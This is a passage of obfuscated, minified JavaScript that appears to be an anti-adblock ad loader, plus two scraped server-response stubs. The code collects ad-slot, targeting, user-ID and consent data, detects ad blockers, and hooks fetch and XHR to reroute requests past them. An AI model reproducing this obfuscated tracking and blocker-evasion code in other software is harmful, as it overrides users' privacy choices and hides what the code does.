0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2073)](e);let o="";for(let t=0;t<r[n(3350)];t++)o+=String[n(2592)](r[t]);return btoa(o)}(JSON[t(3540)](Pe({a_summary:{gpt:{paths:null===(e=window[t(2484)])||void 0===e||null===(e=e[t(2142)]())||void 0===e||null===(e=e[t(2133)]())||void 0===e?void 0:e[t(3042)]((e=>e[t(3549)]()))}},prebid:{config:null===(n=window[t(790)])||void 0===n||null===(r=n[t(1781)])||void 0===r?void 0:r[t(2282)](n),userIds:null===(o=window[t(790)])||void 0===o||null===(i=o[t(919)])||void 0===i?void 0:i[t(2282)](o),adUnits:null===(s=window[t(790)])||void 0===s?void 0:s[t(742)],installedModules:null===(a=window[t(790)])||void 0===a?void 0:a[t(1945)],consentMetadata:null===(l=window[t(790)])||void 0===l||null===(u=l[t(3676)])||void 0===u?void 0:u[t(2282)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(790)])||void 0===d||null===(f=d[t(842)])||void 0===f?void 0:f[t(2282)](d),events:null===(h=window[t(790)])||void 0===h||null===(m=h[t(2346)])||void 0===m?void 0:m[t(2282)](h)}:void 0,gpt:{config:null===(p=window[t(2484)])||void 0===p||null===(g=p[t(1781)])||void 0===g?void 0:g[t(2282)](p),pubads:{slots:null===(w=window[t(2484)])||void 0===w||null===(w=w[t(2142)]())||void 0===w||null===(w=w[t(2133)]())||void 0===w?void 0:w[t(3042)]((e=>({adUnitPath:e[t(3549)](),attributeKeys:e[t(1814)](),categoryExclusions:e[t(3859)](),clickUrl:e[t(2291)](),slotId:e[t(2159)](),sizes:e[t(2706)](),outOfPage:e[t(2369)](),services:e[t(1959)]()[t(3042)]((e=>({name:e[t(1658)]()}))),targeting:Object[t(1281)](e[t(3976)]()[t(3042)]((n=>[n,e[t(1729)](n)])))}))),targeting:Object[t(1281)](null===(b=window[t(2484)])||void 0===b||null===(b=b[t(2142)]())||void 0===b||null===(b=b[t(3976)]())||void 0===b?void 0:b[t(3042)]((e=>{const n=t;var r;return[e,null===(r=window[n(2484)])||void 0===r||null===(r=r[n(2142)]())||void 0===r?void 0:r[n(1729)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(764)])||void 0===x||x[t(2282)](A,v)}catch(t){}return v};const p=Math[c(1546)](performance[c(1748)]());if(X(.01),await(async t=>{const e=c,n=qe(t),o=r.A[e(2359)](e(2682));return o?Boolean(o):await n})(a)&&!pe(location[c(2821)])&&!n.A[c(781)]&&c(2686)!==r.A[c(2359)](c(3176),!1))return F(a,new Map([[c(1203),c(642)]])),void s.A[c(781)](c(1604));const b=(0,Be.i)();if(!b)return void s.A[c(781)](c(3939));X(b[c(1379)]),s.A[c(781)](c(4073),b);const y=(window[c(2099)][c(2394)]+window[c(2099)][c(897)])[c(500)](c(2581))||c(2686)===r.A[c(2359)](c(2581),!1);if(!b)return s.A[c(781)](c(1827));if(null!==(d=null==b?void 0:b[c(482)])&&void 0!==d&&!d&&window[c(2230)]!==window[c(3545)])return s.A[c(781)](c(3186));if(b[c(3750)]&&!n.A[c(781)]&&c(2686)!==r.A[c(2359)](c(3176),!1)&&!y){const[k,_]=await Promise[c(1682)]([(0,g.H4)(b[c(1121)]),(0,g.jy)(b[c(2879)])]);return O(a,k,k&&_,!1),s.A[c(781)](c(1227))}if(!b[c(557)]&&!n.A[c(781)]&&c(2686)!==r.A[c(2359)](c(3176),!1)&&!y)return s.A[c(781)](c(620));r.A[c(2716)](!!b[c(1300)]),(0,ge.Nq)();const[v,x]=null!=b&&b[c(1195)]||y?[!0,!0]:await Promise[c(1682)]([(0,g.H4)(b[c(1121)]),(0,g.jy)(b[c(2879)])]);if(window[c(586)][c(1482)]=v,(0,ge.B3)(),s.A[c(781)](c(3816),v),s.A[c(781)](c(3763),x),b[c(3336)]){const z=await async function(t){const e=c;try{const n=r.A[e(2359)](e(3121));if(n)try{const o=JSON[e(1366)](n);if(o[e(1310)]&&o[e(1310)]+864e5>Date[e(1748)]())return De(t)[e(2286)]((t=>{const n=e;t&&r.A[n(2954)](n(3121),JSON[n(3540)]({...t,cachedAt:Date[n(1748)]()}))})),o}catch(t){}const o=await De(t);return o&&r.A[e(2954)](e(3121),JSON[e(3540)]({...o,cachedAt:Date[e(1748)]()})),o}catch(t){return s.A[e(2526)](e(3032),t),{ivt:!1,reason:e(2526)}}}(a);if(z[c(3121)])return F(a,new Map([[c(1203),z[c(2851)]],[c(3320),v[c(3242)]()]])),void s.A[c(781)](c(3923))}O(a,v,v&&x,null!==(f=b[c(2353)])&&void 0!==f&&f);try{var h;const E=null===(h=b[c(2459)])||void 0===h?void 0:h[c(2074)]((t=>t[c(1145)]));var m;E&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var f,h;f=r,h=d,!(["US","CA","DE","FR","AU"][u(500)](f)||Math[u(1382)]()>h)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(2484)]=window[s(2484)]||{},window[s(2484)][s(370)]=window[s(2484)][s(370)]||[],window[s(2484)][s(370)][s(2976)]((()=>{const t=s,c=Math[t(1546)](performance[t(1748)]());let l=!1;window[t(2484)][t(2142)]()[t(1988)](t(691),(e=>{const n=t;if(l)return;const r=e[n(3990)][n(3549)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(1546)](performance[n(1748)]())})})),window[t(2484)][t(2142)]()[t(1988)](t(1428),(s=>{const u=t;if(l)return;const d=s[u(3990)][u(3549)]()||"";if(!d||!a[d])return;if(s[u(3591)])return;l=!0;const f=Math[u(1546)](performance[u(1748)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(3350)]>8&&void 0!==arguments[8]?arguments[8]:new Map;P(t,l(1324),new Map([[l(674),n.A[l(1215)]],[l(3320),r[l(3242)]()],[l(1207),o],[l(629),i[l(3242)]()],[l(1175),s[l(3242)]()],[l(3680),a[l(3242)]()],[l(2599),c[l(3242)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(691)],f)}))}))})(e,l,i,d))})(a,b[c(2454)],b[c(1379)],v,x,null!==(m=E[c(3325)])&&void 0!==m&&m,p)}catch(S){}function A(){const t=c;try{const e=window[t(2484)];return!!e&&t(2570)===e[t(721)][t(3242)]()}catch(t){return!1}}if(w.A[c(1029)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2f;R(t,r(3331),new Map([[r(674),n.A[r(1215)]],[r(3320),e[r(3242)]()]]))})(a,v)}),1051),!(0,dt.Gb)(b[c(2220)])&&!pe(location[c(2821)]))return void s.A[c(781)](c(914));if(b[c(912)]&&(0,dt.oi)(b[c(912)]))return(t=>{const e=c;R(t,e(2509),new Map([[e(674),n.A[e(1215)]]]))})(a),void s.A[c(781)](c(3981));try{await(async(t,a,l,u)=>{const d=c;let f=!1;try{var h,m;if(!(0,e.Gy)(t))return s.A[d(781)](d(680)),void(f=!0);if((0,N.C8)(t,n.A[d(1956)]),function(t){const e=d;window[e(586)]={...window[e(586)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return s.A[d(781)](d(1299)),C&&[][d(360)]((t=>location[d(4028)][d(3886)](t)))&&function(t){const e=d,r=new Set;window[e(3182)]((()=>{const o=e;window[o(2484)]&&window[o(2484)][o(370)]&&window[o(2484)][o(370)][o(2976)]((()=>{const e=o;window[e(2484)][e(2142)]()[e(2133)]()[e(3042)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(2159)]())||void 0===r?void 0:r[n(2656)](),s=t[n(3549)](),a=t[n(2424)](),c=null===(o=t[n(2706)]())||void 0===o?void 0:o[n(3042)]((t=>[t[n(1481)],t[n(2536)]])),l=document[n(641)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(2937)];for(;o;){var i;const t=o[e(3088)][e(941)](),n=o[e(860)]("id"),s=null===(i=o[e(860)](e(3266)))||void 0===i?void 0:i[e(3564)](" ");r=n?t+"#"+n+e(877)+r:s?t+"."+s[e(3002)](".")+e(877)+r:t+e(877)+r,o=o[e(2937)]}return r[e(3350)]>100?r[e(1806)](r[e(3350)]-100):r}(l)}:null}(t)))[e(3051)]((t=>t&&!r[e(1338)](t.id)))[e(456)]((o=>{const i=e;r[i(4079)](o.id),function(t,e){const r=i;R(t,r(3013),new Map([["id",e.id],[r(1207),e[r(2871)]],[r(1849),e[r(3035)]],[r(2089),e[r(2089)][r(3042)]((t=>t[r(3002)]("x")))[r(3002)]("|")],[r(3190),e[r(3190)]],[r(674),n.A[r(1215)]]]))}(t,o)}))}))}),1e3)}(t),void(f=!0);const p=(0,ie.z9)(a[d(2459)]);if(!p)return s.A[d(781)](d(2950)),void(f=!0);t[d(3136)]=p[d(3136)];const g=p[d(2459)];if(s.A[d(781)](d(3847)[d(2443)](p[d(3136)],", ")[d(2443)](JSON[d(3540)](g))),g[d(1352)]&&!new URL(window[d(2099)][d(2821)])[d(3852)][d(1338)](d(616))&&d(2686)!==r.A[d(2359)](d(616),!1))return s.A[d(781)](d(1516)),void(f=!0);if(g[d(3325)]&&!u)return s.A[d(781)](d(706)),void(f=!0);null!==(h=g[d(3169)])&&void 0!==h&&h[d(1237)]&&await async function(t,r){const o=d,i=t[o(3711)]((t=>Array[o(3096)](document[o(2119)](o(2665)[o(2443)](t,'"]')))))[o(3051)]((t=>t instanceof HTMLLinkElement))[o(3042)]((t=>{const i=o,s=t[i(860)](i(2821));return s?new Promise((o=>{const a=i,c=document[a(1480)](a(759));c[a(2981)]=!0,Array[a(3096)](t[a(1136)])[a(456)]((t=>{const e=a;c[e(1803)](t[e(1632)],t[e(685)])})),c[a(2821)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(2687)],endpoint:n.A[a(1956)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3550)]=null,c[e(2752)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3550)]=()=>{t[a(2981)]=!0,u(!0)},c[a(2752)]=()=>{u(!1)},t[a(3453)](a(1359),c)})):Promise[i(575)](!1)})),a=await Promise[o(1682)](i);s.A[o(781)](o(1558)[o(2443)](JSON[o(3540)](a)))}(g[d(3169)][d(1237)],t),w.A[d(1029)]()&&w.A[d(2621)]()&&(0,Qe.Y)(t);const b=window,y=(0,o.VS)(g[d(3169)]);if(fe(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(1903)]}),function(t,e){const n=d;var r;if(s.A[n(781)](n(602)),null!==(r=window[n(1829)])&&void 0!==r&&r[n(3060)])return;const a=window[n(1829)]||[];window[n(1829)]={push:t=>he(t),__replaced:!0};for(const t of[...a][n(573)]())he(t);const c=r=>{const a=n;if(a(3778)===r[a(1203)]){const n=r[a(1714)][0]instanceof Request?r[a(1714)][0][a(865)]:r[a(1714)][0];s.A[a(781)](a(346),r[a(1714)][0],a(2631),(0,o.pI)(e,n),a(835),t[a(3778)],t[a(3778)][a(3503)]),(0,o.pI)(e,n)?t[a(3778)](...r[a(1714)])[a(2286)](r[a(575)],r[a(3037)]):r[a(3037)](...r[a(979)])}else if(a(1828)===r[a(1203)]){const n=i.A[a(2359)](t)[a(938)][a(2359)][a(2282)](r[a(1832)]);s.A[a(781)](a(1534),n),(0,o.pI)(e,n)||r[a(3037)]()}else if(a(3686)===r[a(1203)]){var c;if(!r[a(1683)][a(3117)]||(null===(c=r[a(1683)][a(3117)])||void 0===c?void 0:c[a(3350)])<2)return void r[a(1608)]();const t=r[a(1683)][a(3117)][1];if((0,o.pI)(e,t)||r[a(1608)](),r[a(1683)][a(3642)])return;r[a(1683)][a(3642)]=!0;const n=new XMLHttpRequest;n[a(1130)]=t=>{const e=a;var o,i;n[e(2156)]===XMLHttpRequest[e(1995)]&&r[e(1683)][e(1871)]&&(r[e(1683)][e(1871)]=!1,r[e(1683)][e(3086)]={readyState:n[e(2156)],response:n[e(1573)],responseText:n[e(2487)],responseType:n[e(1411)],responseURL:n[e(1595)],responseXML:n[e(3522)],status:n[e(2983)],statusText:n[e(1110)],upload:n[e(368)]},Object[e(2862)](t,e(3169),{writable:!1,value:r[e(1683)]}),null===(o=r[e(1683)])||void 0===o||null===(o=o[e(1130)])||void 0===o||null===(i=o[e(2282)])||void 0===i||i[e(2282)](o,r[e(1683)],t))},n[a(3550)]=t=>{const e=a;var o,i;r[e(1683)][e(645)]&&r[e(1683)][e(3164)]&&(r[e(1683)][e(3164)]=!1,r[e(1683)][e(3086)]={readyState:n[e(2156)],response:n[e(1573)],responseText:n[e(2487)],responseType:n[e(1411)],responseURL:n[e(1595)],responseXML:n[e(3522)],status:n[e(2983)],statusText:n[e(1110)],upload:n[e(368)]},Object[e(2862)](t,e(3169),{writable:!1,value:r[e(1683)]}),null===(o=r[e(1683)][e(645)])||void 0===o||null===(i=o[e(2282)])||void 0===i||i[e(2282)](o,r[e(1683)],t))},n[a(2752)]=t=>{const e=a;var n,o;r[e(1683)][e(2752)]&&r[e(1683)][e(3164)]&&(r[e(1683)][e(3164)]=!1,Object[e(2862)](t,e(3169),{writable:!1,value:r[e(1683)]}),null===(n=r[e(1683)][e(2752)])||void 0===n||null===(o=n[e(2282)])||void 0===o||o[e(2282)](n,r[e(1683)],t))},n[a(535)][a(2282)](n,...r[a(1683)][a(3117)]),n[a(3326)][a(2282)](n)}},l=window[n(2987)]||[];window[n(2987)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)he((()=>c(t)))}(b,y),a[d(1214)]&&(0,Be.I)(a[d(1214)],l,u,t),async function(t,r,o){const i=d,s=r[i(2574)];s&&s[i(1259)]&&(window[i(2484)]=window[i(2484)]||{},window[i(2484)][i(370)]=window[i(2484)][i(370)]||[],window[i(2484)][i(370)][i(2976)]((()=>{const r=i;window[r(2484)][r(2142)]()[r(1988)](r(1428),(i=>{const a=r;if(i[a(3591)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(4060)][s(1846)],d=u[s(500)](s(2336))?null===(c=u[s(3564)](s(2336))[1])||void 0===c?void 0:c[s(3564)](":")[0]:M();return function(t,e,n,r,o,i,a,c,l,u,d,f,h,m,p,g,w,b,y,v,x,A,k,_,z){const E=s;return{dt:E(3741),pd:E(472),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(605)],0,n,r,0,d,M(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(3569)](navigator[s(3901)])?"1":"2",0,0,0,0,0,0,0,o[s(3282)],o[s(2830)],o[s(3990)][s(2159)]()[s(569)](),o[s(2558)],ft.A[s(2349)](15,30),0,o[s(1468)]&&s(1128)==typeof o[s(1468)][0]&&s(1128)==typeof o[s(1468)][1]?""[s(2443)](o[s(1468)][0],"x")[s(2443)](o[s(1468)][1]):"",o[s(2558)],0,i||(null===(l=t[s(2484)][s(2142)]()[s(1729)](s(2454)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(2328)],s[a(1347)],i,o),l=((t,r)=>{const o=a,i=new URL(o(2032));Object[o(1744)](r)[o(456)]((t=>{const e=o;let[n,r]=t;r&&i[e(3852)][e(2954)](n,r)}));const s=t[o(4060)][o(1480)](o(1036));return s[o(412)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(2821)],endpoint:n.A[o(1956)]}),s[o(1803)](o(1357),o(2686)),s})(window,c);document[a(2782)][a(2874)](l)}))})))}(t,g,a[d(2454)]),!1===(null===(m=g[d(2455)])||void 0===m?void 0:m[d(1145)])){const _=g[d(2455)][d(788)]||[d(790)];(0,Je.je)(_)}g[d(1052)]||(0,Je.lD)(g[d(3225)]||[]),(0,Je.N2)(g[d(3225)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(3096)](t[r(4060)][r(2119)](r(4053)));for(const t of i)try{const i=t[r(3236)];if(!i)continue;if(!Bt(i))continue;ae(i,e,n,o)}catch(t){}}(b,t,y);const v=ce(b,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(2259)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(3793)]?window[e(3793)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),f&&se()}})(a,b,v,x)}catch(U){s.A[c(2526)](U,c(3940),U[c(3144)])}}catch(T){throw T}finally{me(),(0,g.H4)()}})(Ze)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
874de0b3-20fd-46f9-8886-bd43c5f4e3b8

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
fa9e0d1d-769f-464e-a7db-3e23e04f6e15